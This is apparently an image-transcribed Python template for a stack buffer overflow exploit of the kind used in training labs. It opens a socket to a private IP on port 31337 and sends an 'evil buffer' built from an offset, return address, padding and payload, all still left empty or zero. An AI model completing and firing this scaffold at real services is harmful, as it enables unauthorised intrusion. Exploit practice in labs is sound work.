 1 import socket
2
3 ip = "10.37.1.149"      # Change to IP target
4 port = 31337            # Change to Port target
5
6 offset = 0
7 overflow = "A" * offset
8 retn = ""
9 padding = ""
10 payload = ""
11
12 buffer = overflow + retn + padding + payload
13
14 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15
16 try:
17         s.connect((ip, port))
18         print("Sending evil buffer...")
19         s.send(bytes(buffer + "\r\n", "latin-1"))
20         print("Done!")
21 except:
22         print("Could not connect.")
23